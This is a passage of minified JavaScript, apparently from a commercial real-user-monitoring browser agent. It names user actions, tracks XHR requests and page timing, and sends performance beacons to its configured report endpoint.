b.nodeName&&(f=gb(b.name,b.id,b.action)),f||(f=gb(b.title,b.data,b.wholeText,b.id)),n=f}return n}function Fc(a){if(!a)return"";try{if(fd.ie&&T(a))return"VML Node";var b=a.nodeName?a.nodeName.toUpperCase():"unknown";if("HTML"===b||"BODY"===b||"HEAD"===b||"#DOCUMENT"===b)return ih;for(b=0;4>=b;b++){var f=hc(b,a);if(f&&f!==ih)return f}return Fc(a.parentNode)}catch(k){}return""}function ed(a,b){if(!b)return"";var f=b.length;if(0>=f||20<jh)return"";for(var k=0;k<f;k++){var n=b[k];if(fd.ie&&T(n))return"VML Node";
var A;jh++;if(A=ed(a,n.childNodes))return A;jh--;if(A=hc(a,n))return A}return""}function Ic(a){try{var b=a.nodeName?a.nodeName.toUpperCase():"unknown";if("HTML"===b||"BODY"===b||"HEAD"===b||"#DOCUMENT"===b)return"Page: "+Ke;if(a&&"SELECT"===a.nodeName){var f=a.nodeName?a.nodeName.toUpperCase():null,k=Qa(a.id),n=gb(k,a.name,f),A=null;if(!a.multiple){var K=a.options&&-1<a.selectedIndex?a.options[a.selectedIndex]:null;K&&(A=gb(K.label,K.innerText,K.textContent))}return A?"["+n+"] to value ["+A+"]":n}if(a&&
"TEXTAREA"===a.nodeName){var aa=a.nodeName?a.nodeName.toUpperCase():null,ua=Qa(a.id);return gb(ua,a.name,aa)||a.nodeName}var jb=gb(Lb(a));if(jb)return jb;jh=0;if(a.childNodes&&0<a.childNodes.length){a:{for(n=0;4>=n;n++){var wb=ed(n,[a]);if(wb){A=wb;break a}}A=""}return A}}catch(Eb){}return Fc(a)}function Dd(){Vh=Jc("uana").split(",");Oi=Tb("uanpi")||0}function ye(){return ce}function Xd(a){3===a&&(wg=[]);ce=a}function ee(){return bd}function ld(a){var b=Ha(hf,function(f){return f.timestamp<=a});return b[b.length-
1]||null}function zc(a){Array.isArray(a)?wg.push.apply(wg,a):wg.push(a)}function ze(a){var b=vf;try{for(;b;){var f;if(f=a.target&&"string"!==typeof a.target&&a.target!==b.target&&"string"!==typeof b.target)a:{try{for(var k=a.target.parentNode;k;){if(k===b.target){f=!0;break a}k=k.parentNode}}catch(n){}f=!1}f&&(a=b);b=b.next}}catch(n){}vf=a}function od(a){var b,f=a.Eh,k=a.url,n=a.title,A=a.view;return b={id:a.id,target:a.target,name:"",type:a.type,next:void 0,Db:void 0,info:a.Sf||"-",start:cc(),jc:!1,
rf:cc()+(f||30),url:k||Ob(),title:n||document.title,Z:""},b.view=A,b.Sb=function(){if(!this.name){if(Hb("uam"))var K={Z:"dTMasked_"+(Ea(this.target)?this.target.nodeName:"")};else{var aa=this.target||"";ih="-";if(fd.ie&&T(aa))K={Z:"VML Node"};else if("string"===typeof aa)K={Z:aa};else if(Aa(aa)){K=Ic(aa)||ih;a:{try{for(var ua=0;ua<=Oi;ua++){for(var jb=0,wb=Vh;jb<wb.length;jb++){var Eb=aa.getAttribute(wb[jb]);if(Eb){var ec=Eb;break a}}if(aa.parentElement)aa=aa.parentElement;else break}}catch(oc){}ec=
""}K={Z:K,Qb:ec}}else K={Z:ih}}K.Z=zb(Oa(K.Z));K.Qb=zb(Oa(K.Qb));this.name=K.Qb||K.Z;K.Qb&&(this.Z=K.Z)}return this.name},b.mj=function(){return this.jc},b.ph=function(){var K=this;do K.jc=!0,K=K.next;while(K)},b}function vd(a,b,f,k,n,A,K){void 0===K&&(K=bd);if(p(h))return h.bi(a,b,f,k,n,A,K);var aa=od({id:yj++,target:a,type:b,Sf:f,Eh:k,url:n,title:A,view:K});try{return e&&(aa.next=vf,aa.next&&(aa.next.Db=aa),ze(aa)),aa}finally{Vb(function(){xd(aa)},aa.rf-cc())}}function $c(){return p(h)?h.gci():
vf}function Nc(){return p(h)?h.gpi():wf}function dd(a,b){if(p(h))return h.cii(a,b);b=b?Nc():$c();if(!b)return pk[a];switch(a){case "name":return b.Sb();case "type":return b.type;case "validUntil":return b.rf;case "start":return b.start;case "target":return b.target;case "url":return b.url;case "title":return b.title;default:return null}}function Yd(a){return dd(a,!0)}function He(a,b){return{timeout:a,url:dd("url",b),name:dd("name",b),startTime:dd("start",b),type:dd("type",b)||"-",title:dd("title",
b)}}function wd(){for(var a=vf;a;)a.target=void 0,a=a.next;vf=void 0}function xd(a){if(p(h))h.ei(a);else if(vf){for(var b=vf;b.next&&b!==a;)b=b.next;b===a&&(dd("name")&&(wf=vf),b.target=void 0,b.Db&&(b.Db.next=b.next),b.next&&(b.next.Db=b.Db),b===vf&&(vf=b.next))}}function Gc(a){void 0===a&&(a="");return a?-1!==(Jc("doNotDetect")?Jc("doNotDetect").split(","):[]).indexOf(a):!1}function yd(a,b,f){if(!Gc(f)){var k=b?b:a;m[a]=function(n){var A,K;W((A={},A.kind="GLOBAL_EVENT_FIRED",A.detail=(K={},K.t=
a,K.e=n,K),A));A=Hb("ote");K=Hb("ase");var aa="boolean"!==typeof n.isTrusted||n.isTrusted,ua=n.isRuxitSynthetic;if(K?ua:!A||aa){(A=n.target||n.currentTarget||n.srcElement||null)&&A.shadowRoot&&n.composed&&n.bubbles&&"function"===typeof n.composedPath&&(K=n.composedPath())&&K.length&&(A=K[0]);a:{K=A;if(("KD"===k||"KU"===k)&&Xa(K)&&"password"!==K.type)if(n=n.keyCode||n.charCode||n.code,K=+n,Hb("uam")&&!isNaN(K)){if(K=String.fromCharCode(K),!("a"<=K&&"z">=K||"A"<=K&&"Z">=K||"0"<=K&&"9">=K)){n+="";break a}}else{n+=
"";break a}n=""}vd(A,k+n,void 0,30)}};Lf(document,a,m[a])}}function ae(a){(e=a)||wd()}function p(a){return a!==Y()&&Ja(a)}function v(a){r=a}function y(a,b){var f;if(b<=r)return!1;b=null===(f=Ud)||void 0===f?void 0:f.Ub();f=!!b&&a===b.name;b=wh;if(!b)return!f;a=a===b.name&&(!b.B||3E3>=cc()-b.start);return!f&&!a}function M(a,b){if(!Hb("dsa")||0!==a.indexOf("false")){var f=Hb("dssv"),k=Hb("dsss"),n=k&&f,A=k&&!f,K=f&&!k;f=!f&&!k;k=b?a+"|"+b:a;var aa=Qd();n&&Z(aa,k);A&&(Z(aa,a),Qg(aa,Sg(b||"-"),void 0,
Hb("ssc")));K&&(Z(aa,b||"-"),Qg(aa,Sg(a),void 0,Hb("ssc")));f&&Qg(aa,Sg(k),void 0,Hb("ssc"))}}function N(){var a=null,b=hd[0];if(b){b.Da(0);b.ke();a=b;for(var f=0;f<b.subActions.length;f++)a=b.subActions[f],a.Da(0),a.ke()}return a}function da(a,b,f,k,n,A){void 0===a&&(a=cc());var K=J(!0),aa=Ud||N(),ua=[];if(!K&&b&&f&&a)ua=[!n+"",O(f),n||"-1",O(b),O(k||"-"),a,Pd(),ha(Na()),"","",O(location.hash.substring(1)),O(A||"")];else if(aa){aa.Nb();var jb=aa.status;aa.status=2;Vb(function(){aa.status=jb},0);
ua=["false",O(aa.type),aa.id,O(aa.name),O(aa.info||"-"),aa.start,Pd(),ha(Na()),"","",O(location.hash.substring(1)),O(aa.Z||"")]}return ua}function ja(a,b,f){void 0===b&&(b=null);var k=!1,n=pd();Ja(n)&&(k=n.iSAC());if(!k||n===Y()){a&&(M("-"),X=[]);k=$c();if(!k){var A=Nc();A&&y(Yd("name"),Yd("start"))&&3E3>=cc()-Yd("validUntil")&&(k=A)}A=[];k&&!k.jc?(k.ph(),A=da(k.start,k.Sb(),k.type,k.info,k.D,k.Z)):b?A=da(b.start,b.name,b.type,b.info,b.id,b.Z):a&&(A=da(f));a=A;f=X;1<f.length&&1<a.length&&f[3]===a[3]&&
(f[2]=a[2],f[0]=a[0],a=f);a.length&&(f=bd,b=f.timestamp,k=f.group,f=[ha(f.name),b,ha(k||""),O(qb(f,!0))],M(a.join("|"),f.join("|")),X=a.concat(f),Ja(n)&&n.sSAC(!0,!0))}}function ta(a,b){return Wh("mcepsl")?ka(b):ka(b,Tb("mcepsl"))}function Ya(a,b,f,k){var n;void 0===f&&(f=!1);return"tvn"===a||"svn"===a||"tvg"===a||"svg"===a?b:b&&b.length>k?(f&&(null===(n=yb.console)||void 0===n?void 0:n.log("Truncating agent event because the size for property [".concat(a,"] exceeds size limit of ").concat(k," characters: [").concat(b.length,
"]"))),Xb(b,k,"lcpSel"===a)):b}function Ra(a,b){for(var f=Tb("mcepsl"),k=[],n=0;n<b.length;n++){var A=b[n],K=A[0],aa=A[1];A=K;if(0!==ce){var ua=bd,jb=ua.name,wb=ua.group;ua=ua.timestamp;aa=jb&&aa===jb&&"tvn"===A||wb&&aa===wb&&("tvg"===A||"svg"===A)||ua&&aa===ua+""&&"tvt"===A?"":aa}A=Ya;jb=Ib[a];"function"===typeof jb&&(A=jb);"object"===typeof jb&&jb[K]&&(A=jb[K]);jb=Xb(K,f);(K=A(K,aa,!1,Tb("mcepsl")))&&jb&&k.push([jb,K])}return k}function vb(a,b){void 0===b&&(b=1);var f=[b+"",a.id+"","_event_",a.timestamp+
"",a.kind+""];a=Ra(a.kind,a.bc);ia(a,function(k){var n=k[1];f.push(O(k[0]));f.push(O(n))});return f.join("|")}function Ub(a,b,f){for(var k,n,A="",K="",aa=0;aa<a.length;aa++){var ua=a[aa];ua.Ke();var jb=ua.Gc();ua.Yc(f);A||(A=ua.bb());K=ua.bb();if("_load_"===ua.type&&(Ye=!0,k=B)){K=[k.id,k.name,k.type,k.info,k.frameId,k.startTime];k.isDelayed?(n="",k.anchor&&(n="#"+k.anchor),K.unshift("d"),n=O(k.za+n),K.push(n,"")):K.unshift("s");K.push(k.Z||"");if(k.ta){n=k.ta;var wb=n.timestamp,Eb=n.group;K.push(n.name);
K.push(wb);Eb&&K.push(Eb)}k=k.za;n=K.join("|");K=k;b.push(n);B=null}ua.parentFrameActionName&&(k=b,n=k.push,wb=ua.Te,ua=[0,ua.Se,O(ua.parentFrameActionName),wb].join("|"),n.call(k,ua));b.push(jb)}return{gb:A,za:K}}function Cc(a,b){var f,k,n=Ha(hd,function(ua){return(ua.ye()||a||b)&&!ua.sh()}),A=yc;if(b){A=[];yc=[];for(var K=0;K<n.length;K++){var aa=n[K];W((f={},f.kind=2<=aa.status?"ACTION_BEACON_FORCED":"ACTION_CLOSED",f.detail=(k={},k.a=aa.start,k.s=aa.stop,k.r=aa.Ja(),k.i=aa.id,k.f=!0,k.t=aa.type,
k.x=aa.xhrUrl,k.rt=void 0,k.xm=aa.lb,k.xe=aa.Va,k.cs=aa.Fa,k.ce=aa.Pa,k["in"]=aa.info,k),f))}Vd.Ba=[];xb(Ud&&null!==Ud?Ud.Ub():null);Ud=null}return{hh:n,mg:A}}function Hc(a,b){void 0===a&&(a=!1);void 0===b&&(b=!1);var f=[],k=Cc(b,a);b=k.mg;k=Ub(k.hh,f,a);a=k.gb;k=k.za;ia(zj,function(n){f.push(vb(n))});hd=fb([],b,!0);zj=[];return{xc:f.join(","),referer:a,sourceUrl:k}}function Uc(a,b,f,k){for(var n=0,A=Aj().slice();n<A.length;n++){var K=A[n];try{K(a,b,f,k)}catch(aa){}}}function Kc(){return Bj}function Ed(a){a=
O(a);-1===Il.indexOf(a)&&Il.push(a)}function Fd(a){return-1!==Il.indexOf(a)}function Ie(){var a={};try{for(var b=id;b&&b!==yb;){var f=b.dT_;Ja(f)&&f.version!==Ca()&&(a[f.version]=1);b=b!==b.parent?b.parent:void 0}}catch(k){}return a}function ge(){return!De}function rd(a,b,f,k){b=Ie();b=Ha(D(b),$g);Jl.push.apply(Jl,b);0<b.length&&(b.unshift(Ca()),a.av(k,"afv",b.join(",")))}function $g(a){return 0>Jl.indexOf(a)}function $e(){if(id&&id!==yb){var a=id.dT_,b;if(b=Ja(a))if(b=a.version===Ca()){b=Jc("postfix");
var f=a.scv("postfix");b=b===f}b&&(sd=a,a=sd.tdto(),Ja(a)&&(De=a))}}function ah(){try{$e()}catch(b){}ie(rd);var a=Y();De?(Bj=De.pageId,a.Re=De.Re,xf=sd.gFId(),sd.Ui++):(Bj=Pd(),a.Re=document.title);a.pageId=Bj;I("DEBUG_INFO_REQUESTED",function(){var b=Ie();b=D(b);return 0===b.length?null:{severity:"Error",text:"Version of current agent ".concat(Ca()," mismatches with version").concat(1<b.length?"s":""," ").concat(b.join(", ")," of parent frames. Make sure to use the same version on all frames to secure compatibility!"),
type:"mpv"}})}function Kg(a){return a&&1===a.length?-1!==Jc("featureHash").indexOf(a):!1}function Zf(a,b,f,k){void 0===k&&(k=jg(a));var n=yb.dT_,A=Sa(Y());b=b||!A;a=A&&-1===n.iMod().indexOf(a);return b&&f&&(k||a)}function jg(a){var b=yb.dT_;if(b.ism(a)&&-1===b.iMod().indexOf(a))return b.iMod(a),!0;b.ism(a)&&(a='Module "'+a+'" already enabled!',Y().gCP||yb.console.log("WARNING: "+a));return!1}function Ta(a){var b=xg.initializedModules||"";a&&(b+=a);return xg.initializedModules=b}function Ff(a,b){void 0===
b&&(b=Ca());var f=Jc("agentUri");f=f.substring(0,f.lastIndexOf("/"));var k=Jc("csu");"true"===yh("dtUseDebugAgent")&&yb.dT_debugger&&0>k.indexOf("dbg")&&(k=Jc("debugName")||k+"dbg");return"".concat(f,"/").concat(k,"_").concat(a,"_").concat(b,".js")}function mf(a){return xg[a]}function Ld(a,b){var f;xg[a]=b+"";W((f={},f.kind="CONFIG_UPDATE",f.detail=xg,f))}function nd(a){var b=a.Eg,f=a.sd,k=a.rg;if(a.Xf||b&&"sendBeacon"in navigator&&!Hb("dsndb")&&!f)a=hm;else if(k)a=Kl;else if(Ll&&!fd.ff)a=im;else{if(a=
b)a=fd,b=a.ie||a.edge,a=!(!a.sf&&!a.msf)||Hb("lab")||!!b&&cg;a=a?Kl:Ml}return a}function Ec(){return yf}function de(a,b,f,k,n,A,K){zh=!1;a=n||yf.Ve(a,b,f);return a.beacon?bh(!!f,!!k,a,A,K):0}function Ne(a,b,f,k,n,A,K){var aa=kh(x("dtAdkSettings")).Qe;li=aa;if(1===aa)return 0;if(2!==aa)return de(a,b,f,k,n,A,K)||0;if(f)return 0;Vb(function(){Ne(a,b,f,k,n,A,K)},5E3);return 0}function Kd(a,b){var f=document.cookie,k=zf(f),n=Jc("cuc");Rc(b,"sn",encodeURIComponent(k));Rc(b,"latency","0");Rc(b,"flavor",
Hb("cors")?"cors":"post");if(void 0===b.crc){k=a.we?a.ld:a.qf();if("string"===typeof k)a:{try{if(qk.TextEncoder){var A=(new qk.TextEncoder).encode(k);break a}}catch(ua){}A=[];for(var K=0;K<k.length;K++){var aa=k.charCodeAt(K);128>aa?A.push(aa):2048>aa?(A.push(aa>>6|192),A.push(aa&63|128)):55296===(aa&64512)&&K+1<k.length&&56320===(k.charCodeAt(K+1)&64512)?(aa=65536+((aa&1023)<<10)+(k.charCodeAt(++K)&1023),A.push(aa>>18|240),A.push(aa>>12&63|128),A.push(aa>>6&63|128),A.push(aa&63|128)):(A.push(aa>>
12|224),A.push(aa>>6&63|128),A.push(aa&63|128))}}else A=k;k=A;A=-1;for(K=0;K<k.length;)A=A>>>8^Tg[(A^k[K++])&255];k=(A^-1)>>>0;-1!==k&&(b.crc=k)}Rc(b,"vi",encodeURIComponent(a.Tb("vi")||uh()));Rc(b,"bp",3);Rc(b,"v",jm);Rc(b,"app",encodeURIComponent(Jc("app")));Rc(b,"type","js3");Rc(b,"dtAdk",encodeURIComponent(x("dtAdk",f)));Rc(b,"contentType","");Rc(b,"modifiedSince",Tb("lastModification"));Rc(b,"svrid",Th());n&&(b.en=n);b.contentType&&"srRs"===b.contentType&&Rc(b,"msl",Tb("msl"));b.end=1}function Rc(a,
b,f){void 0===a[b]&&(a[b]=f)}function oh(a){var b="type sn svrid flavor vi contentType modifiedSince".split(" ");Hb("owasp")||b.push("rf");Hb("cors")&&b.push("dtAdk");b.push("bp");Jc("app")&&b.push("app");a.contentType&&b.push("v");-1!==a.crc&&b.push("crc");Jc("cuc")&&b.push("en");"srRs"===a.contentType&&b.push("msl");b.push("end");return b}function Vf(a,b){Kd(a,b);var f=oh(b);a=Jc("reportUrl");(f=Ka(Ha(f,function(k){return!!b[k]}),function(k){return"".concat(k,"=").concat(b[k])}).join("&"))&&(a+=
"?"+f);return a}function bh(a,b,f,k,n){var A;void 0===k&&(k=!1);void 0===n&&(n=(A={},A.contentType="",A));if($a()||!f.beacon)return 0;var K=f.beacon,aa=f.referrer||Ob();le(n,aa,K);f=z(K);if(!f.length)return 0;var ua=nd({Xf:Hb("svNB"),rg:b,Eg:a,sd:k}),jb=Vf(K,n);Ka(Ka(f,function(wb,Eb,ec){return{path:jb,gb:aa,beacon:K,Ac:wb,bg:Eb,cg:ec.length,sd:k}}),function(wb){return new ua(wb)}).forEach(u);return 2}function le(a,b,f){b=encodeURIComponent(b||"");Rc(a,"rf",uc(b,Tb("mhl"))[0]);Hb("owasp")&&yf.av(f,
"rf",b);yf.av(f,"time",cc())}function u(a){return!!pb(t,a)}function t(a){a.send().catch(function(b){Ug=b.Ob;Vb(function(){Ug=void 0},1E3)})}function z(a){if(a.ld)return[a.ld];a=a.qf();var b=Sa(Y())?145E3:Tb("msl")-40;var f=a.length;b=0===f%b?Math.floor(f/b):Math.floor(f/b)+1;if(!(1<b))return[a];if(1>b||20<b)return[];b=Sa(Y())?145E3:Tb("msl")-40;f="sid="+cc()+"&p#index#_#total#=";return uc(a,b,f)}function P(a){zh?"number"!==typeof a?la():cc()+a<Pi&&la(a):la(a)}function la(a){Ah(Nl);"number"===typeof a?
(Pi=cc()+(a||0),Nl=Vb(Ne,a),zh=!0):Ne()}function La(a,b,f){return Ne(b,f,!1,a)}function kb(a){Aj().push(function(b,f,k,n){a(n,f,k,n.Pb)})}function lb(){var a=Le;return 0===a?null:{severity:"Error",type:"be",text:"Beacon sending failed for ".concat(a," attempt").concat(1<a?"s":"","! Look in the browser DevTools for more information.")}}function tb(){jm=parseInt(Ca());Ug=void 0;yf=new km;Af=0;mi(function(a,b,f){f&&(10>ue.length?ue.push(f):(a=ue[10])?ue[10]=+a+1+"":ue.push("1"))});li=kh(x("dtAdkSettings")).Qe;
I("DEBUG_INFO_REQUESTED",lb)}function mb(){for(var a=!1,b=[],f=0,k=yc;f<k.length;f++){var n=k[f];n.cc&&0<n.cc&&(n.Ta&&cc()>n.Ta&&(n.Ta+=6E4,b.push(n)),a=!0)}0<b.length&&Ne(!0,!0);for(f=0;f<b.length;f++)k=b[f],k.cc&&k.cc--;a&&Vb(mb,1E3)}function Qb(a,b,f){var k=Ud;k!==a&&(k&&!f&&xb(k),(Ud=a)?pb(rk,a.id,b):Cd())}function tc(a){Bh=null;if(sd&&sd.gca){var b=sd.gca();if(Bh=b[b.length-1])a.Se=Bh.id,a.parentFrameActionName=Bh.name,Bh.childFrameActions?Bh.childFrameActions++:Bh.childFrameActions=1}}function Ac(){var a=
kh(x("dtAdkSettings")).Qe;if(li!==a&&(li=a,0!==a)){a=0;for(var b=yc;a<b.length;a++)b[a].Xc()}}function Sc(){var a=[];for(var b=Vd.Ba.length-1;0<=b;b--)if(Vd.Ba[b].ye()){var f=Va(Vd.Ba,b);a=a.concat(f)}b=!1;Ac();f=yc;for(var k=f.length-1;0<=k;k--){var n=f[k];if(n.th)Va(f,k);else{var A=Bh;if(0<=a.indexOf(n))Va(f,k),b=!0;else if(A){var K=sd.gca();n.Te=id&&K[K.length-1]===A?"S":"A";Bh=null}}}b&&P()}function ic(){"hidden"===document.visibilityState?(Qi="1",Zc()):Qi="0"}function Zc(){var a;W((a={},a.kind=
"VISIBILITY_CHANGED",a.detail=Qi,a))}function af(a,b,f){if(Wb(Array.prototype.reduce))return Array.prototype.reduce.call(a,b,f);var k="undefined"!==typeof f;f=k?f:a[0];if("undefined"===typeof f)throw new TypeError("Reduce of empty array with no initial value");for(k=k?0:1;k<a.length;k++)f=b(f,a[k],k,a);return f}function kd(a,b,f,k){var n=Ce()+Math.round(f.startTime),A=n-a;n>=a&&n<=b&&0<=A&&(null==k.qb||A<k.cd)&&(k.qb=f,k.cd=A)}function Kb(a,b,f){return af(a,function(k,n){kd(b,f,n,k);return k},{qb:null,
cd:Number.MAX_VALUE}).qb}function Me(a,b){return Ha(a,function(f){return f.initiatorType===b})}function ne(a){return Ri&&Fa(a,13)&&"navigation"!==a.entryType||Fa(a,["_dtCl"])}function td(a){return Bm&&Fa(a,14)||Fa(a,["entryType","requestStart"])&&"navigation"===a.entryType}function Bd(a){je++;(a=rc(a.detail.i))&&!a.ta&&(a.ta=bd)}function Wd(a){je--;if(a=rc(a.detail.i))a.xh=ld(a.stop)||bd;1>je&&(hf=[])}function jd(a,b,f){var k=b[Cj[a]];b=b.startTime;if(k)if(0<="yK".indexOf(a))f.push(a,k);else if("T"===
a)"number"===typeof k&&0>k&&0===k%1&&f.push(a,k);else{var n=+k>=b;"j"===a&&Ch(k,2)&&Math.abs(k-b)<Cm&&(n=!1);var A=k;0<="uvwxACDEFNOPQRSTUX".indexOf(a)?n=0<=+k:"number"===typeof k?A=Math.round(k-b):A=k;n&&f.push(a,A)}}function Ge(a,b,f){if(b=b[ni[a]]){var k=0<=b;"j"===a&&0===b&&(k=!1);k&&f.push(a,Math.round(b))}}function $d(a,b,f){(b=b[Si[a]])&&f.push(a,b)}function Rd(a,b){a=a.serverTiming;for(var f={},k=0,n=lm;k<n.length;k++){var A=n[k];f[A]=""}if(a){for(k=0;k<a.length;k++)n=a[k],n.description&&
!isNaN(+n.description)&&(A=n.name,A in f&&!f[A]&&(f[A]=n.description));f.dtRequestID&&(b.push("C"),b.push(f.dtRequestID));f.dtRpid&&(b.push("M"),b.push(f.dtRpid));f.dtSInfo&&(b.push("V"),b.push(f.dtSInfo));f.dtTao&&(b.push("W"),b.push(f.dtTao))}}function zd(a,b,f,k){var n=0;for(a=D(a);n<a.length;n++)f(a[n],b,k)}function Hg(){if(!window.performance)return[];var a=null,b=-1,f=Ce();"getEntriesByType"in performance&&(a=performance.getEntriesByType("navigation")[0])&&a.type&&(b=Dm[a.type]);a&&"responseEnd"in
a||(a=performance.timing);-1===b&&(b=performance.navigation.type);return(!Y().googleBot||Sa(Y()))&&0<f?(b=["a",b,"b",Math.round(f)],xe(a,b,f),b):[]}function xe(a,b,f){if(Em&&Fa(a,12)||Fa(a,["navigationStart"])&&!("entryType"in a))for(var k in Xh){if(Da(Xh,k)){var n=k,A=a[Xh[n]];if(A){var K=A>=f;"j"===k&&A===f&&(K=!1);K&&b.push(n,Math.round(A-f))}}}else if(f=Y(),f=f.gFU?f.gFU():{},ne(a)){zd(Cj,a,jd,b);k=b.push;A=k.apply;K=[];if(ne(a)){if("xmlhttprequest"===a.initiatorType||"fetch"===a.initiatorType){var aa=
"1";Ti[a.name]&&(aa="11",delete Ti[a.name]);K.push("z",aa)}else Ti[a.name]&&(K.push("z","01"),delete Ti[a.name]);aa="";"frame"===a.initiatorType?aa="f":"iframe"===a.initiatorType||"subdocument"===a.initiatorType?aa=isNaN(f[a.name])?"i":"i"+f[a.name]:0<=(a.frameId||-1)&&(aa="r"+a.frameId);aa&&K.push("B",aa)}else Ti[a.name]&&(K.push("z","01"),delete Ti[a.name]);A.call(k,b,K);b.push("I",null!==(n=Ol[a.initiatorType])&&void 0!==n?n:0);Rd(a,b)}else td(a)?(zd(ni,a,Ge,b),Rd(a,b)):zd(Si,a,$d,b)}function Gf(){Hb("ntd")||
ie(function(a,b,f,k){b||mm||!a.hla(k)||(mm=!0,b=Pl||Hg(),a.av(k,"nt",b.join("")||"0",!0),Pl=void 0)})}function kg(a){var b;if(!a)return null;var f=null===(b=a.getEntriesByType)||void 0===b?void 0:b.call(a,"navigation")[0];td(f)||(f=a.timing);return f}function me(a,b){void 0===b&&(b=!1);if(!a)return null;for(var f,k=ud(a),n=0,A=Fm;n<A.length;n++)if(f=Bc(a,A[n],b)||-1,0<f&&f!==k)return Math.round(f);return null}function Bc(a,b,f){void 0===f&&(f=!1);var k=kg(a);if(!k)return null;b=k[b];if("number"!==
typeof b||0===b)return null;a=ud(a);td(k)?f&&(b+=a):f||(b-=a);return Math.round(b)}function ud(a){var b;return Math.round(a.timeOrigin||(null===(b=a.timing)||void 0===b?void 0:b.navigationStart)||-1)}function Mc(){var a;W((a={},a.kind="INSTRUMENTATION_TRIGGERED",a.detail=void 0,a))}function Oe(a){var b=yc;tc(a);b.push(a);b=Ud;b!==a&&(xb(b),Ud=a);hd.push(a);Vb(mb,5E3)}function oe(a){var b=a.start,f=a.xhrUrl,k=a.xd,n=a.za,A=a.sb;A=void 0===A?!1:A;var K=a.isCustomAction;K=void 0===K?!1:K;var aa=a.eb;
aa=void 0===aa?!1:aa;var ua=a.nf;ua=void 0===ua?-1:ua;var jb=a.Z;jb=void 0===jb?"":jb;var wb=a.ta,Eb=a.Tc,ec=a.id;a=new lh(b,a.stop||b,a.type,a.name,a.info||"",a.domNodes||-1,lg(void 0===n?"":n),document.title,f||"",K,aa,A,k,ua,jb,nm,wb,Eb,ec);Ac();a.Qc()&&Vd.Ba.push(a);Vd.actions[a.id]=a;pb(Yh);return a}function lg(a){if(a){var b=document.createElement("a");b.href=a;if("file:"===b.protocol||"about:"===b.protocol||b.hostname)return b.href;var f=function(k,n,A,K){k.av(K,"rfi",1,!1);Ui(f)};ie(f)}return location.href}
function Sd(a){var b,f,k;a.start||(a.start=cc());var n=oe(a);n.pa=Vb(function(){if(n&&(3!==n.status||n.Sc())){var K=n.start+1E3*Tb("oat");fe(n.id,K,void 0,!0)}},1E3*Tb("oat"));var A=null;switch(E(a.ya)){case 1:A=Ud;break;case 2:if(A=rc(a.ya),!A&&"_load_"===a.type)return n}W((b={},b.kind="ACTION_ENTERED",b.detail=(f={},f.i=n.id,f.a=a.start,f.s=0,f.x=a.xhrUrl,f.r=A?A.Ja():n.id,f.t=n.type,f.e=null===(k=$c())||void 0===k?void 0:k.target,f.rt=void 0,f.xm=n.lb,f.xe=n.Va,f.cs=n.Fa,f.ce=n.Pa,f["in"]=n.info,
f),b));"undefined"===typeof a.nf&&Qb(n,!1,!!A);if(A)for(A=A.Ub(),A.Kd(n),a=0,b=yc;a<b.length;a++)f=b[a],f.Ta&&f.Ta>n.start+1E4&&(f.Ta=n.start+1E4);else Oe(n.Fg()),Mf();return n}function fe(a,b,f,k){var n,A;void 0===k&&(k=!1);a=rc(a);var K=Y();!b&&a&&"_load_"===a.name&&"_load_"===a.type&&K.gLVD&&((k=Bc(yb.performance,"loadEventEnd"))?(b=K.gVCP(),b=Math.max(b,k)+Ce()):b=cc(),k=!0);K="number"===typeof b&&(null===a||void 0===a?void 0:a.isCustomAction);b=b||cc();a&&(W((n={},n.kind="ACTION_LEFT",n.detail=
(A={},A.i=a.id,A.a=a.start,A.s=b,A.r=a.Ja(),A),n)),a.Ec(b,f,K,k),Sc());Qb(Fb(),!0)}function nf(a,b,f){var k=Ud;"undefined"!==typeof b&&null!==b&&(k=rc(b));if(k)return k.Kd(a,f),!1;tc(a);hd.push(a);return!0}function Hf(a,b,f,k,n,A,K,aa){"undefined"===typeof k?k=!0:null===k&&(k=!1);a={name:zb(a),type:b,start:f,ya:k,info:n||"",xhrUrl:A||"",isCustomAction:!!K};aa&&(a.za=aa);return Sd(a).id}function nh(a,b,f){Mc();fe(a,b,f)}function Ig(a,b,f,k){a=oe({type:a,name:Xb(b+"="+f,Tb("mpl")),start:cc(),sb:!0});
nf(a,k);P()}function ig(a){for(var b=Vd.Ba.slice(),f=0;f<b.length;f++)fe(b[f].id,a);return b.length}function Zg(a){for(var b=0,f=Vg;b<f.length;b++)if(f[b].D===a)return!0;return!1}function Ae(a){var b=Vi();return!!(b&&b.exec&&a&&(b.exec(a)||b.exec(gc(a))))}function Wf(a,b,f,k,n,A,K){void 0===b&&(b=3);void 0===f&&(f="");void 0===k&&(k=!1);void 0===n&&(n=void 0);void 0===A&&(A=!1);void 0===K&&(K=!1);if(f&&Ae(f))return 0;var aa=$b(f),ua=$c(),jb=a||"-",wb=J(!1);if(Nf){if(wb&&!rc(wb))return 0;cg=!0}ua&&
(ua.info="-"===ua.info?jb:ua.info+", "+jb);!wb&&ua&&ua.D&&(wb=ua.D);f=gc(f);Ti[f]=!0;a={name:a,type:"xhr",start:cc(),info:jb,xhrUrl:aa,isCustomAction:k,xd:n,Tc:K};wb?(ua=0,A||(a.ya=wb,ua=Yf(a))):ua?(wb=0,3<=b&&(wb=Xf(Ma(Ma({},a),{name:ua.Sb(),type:ua.type,start:ua.start,info:ua.info,za:ua.url,ya:!1,Z:ua.Z||"",ta:ua.view})),ua.D=wb,ua.jc&&ja(!0,rc(wb))),ua=wb):(ua=Ud)?(wb=0,1<=b&&!A&&(wb=Yf(Ma(Ma({},a),{ya:ua.id}))),ua=wb):ua=Hb("cux")?Xf(Ma(Ma({},a),{name:"Unlinked XHR",type:"xhr",ya:!1})):0;return ua}
function Xf(a){a:{var b=a.info;var f=a.xhrUrl;if(a.xd&&Vg.length)for(var k=Vg.length-1;0<=k;k--){var n=Vg[k],A=n.D,K=Qc(A);if(K&&b&&b[0]!==n.pg&&nc(K.xhrUrl||"")===n.xhrUrl&&n.xhrUrl===nc(f||"")){b=A;break a}}b=0}if(b)return b;a.eb=!0;return Sd(a).id}function Yf(a){var b=a.ya,f=null;"number"===typeof b&&(f=Qc(b));a.ya=f?f.id:!0;return Xf(a)}function Lg(a,b,f,k){void 0===b&&(b=cc());void 0===k&&(k=ca);var n=Qc(a);if(!n)return-1;n.De();return Vb(function(){Jg(a,b,f);k()},0)}function Jg(a,b,f){void 0===
